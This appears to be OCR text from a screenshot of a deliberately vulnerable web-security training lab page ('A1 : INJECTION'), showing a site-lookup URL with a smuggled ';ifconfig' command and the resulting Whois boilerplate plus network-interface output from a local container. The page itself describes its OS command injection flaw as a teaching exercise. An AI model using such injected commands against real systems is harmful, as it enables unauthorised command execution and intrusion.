 A1 : INJECTION - Mozilla Firefox
A1 : INJECTION
172.17.0.1:8899/a1_lookup.php?site=www.google.com%3Bifconfig
Search
A1 A2 A3 A4 A5 A6 A7 A8 A9 A10
only, and to assist persons in obtaining information about or related to a domain name registration record. VeriSign does not guarantee its accuracy. By
submitting a Whois query, you agree to abide by the following terms of use: You agree that you may use this Data only for lawful purposes and that
under no circumstances will you use this Data to: (1) allow, enable, or otherwise support the transmission of mass unsolicited, commercial advertising or
solicitations via e-mail, telephone, or facsimile; or (2) enable high volume, automated, electronic processes that apply to VeriSign (or its computer
systems). The compilation, repackaging, dissemination or other use of this Data is expressly prohibited without the prior written consent of VeriSign. You
agree not to use electronic processes that are automated and high-volume to access or query the Whois database except as reasonably necessary to
register domain names or modify existing registrations. VeriSign reserves the right to restrict your access to the Whois database in its sole discretion to
ensure operational stability. VeriSign may restrict or terminate your access to the Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time. The Registry database contains ONLY .COM, .NET, .EDU domains and Registrars. eth0 Link
encap:Ethernet HWaddr 02:42:ac:11:00:02 inet addr:172.17.0.2 Bcast:172.17.255.255 Mask:255.255.0.0 UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:182 errors:0 dropped:0 overruns:0 frame:0 TX packets:103 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX
bytes:32047 (32.0 KB) TX bytes:251502 (251.5 KB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:65536
Metric:1 RX packets:16 errors:0 dropped:0 overruns:0 frame:0 TX packets:16 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
bytes:1302 (1.3 KB) TX bytes:1302 (1.3 KB)
There can be many types of Injection. This page has an OS Command Injection flaw.
Hint 1
A1 : INJECTION - Mozill... [*New] 01:45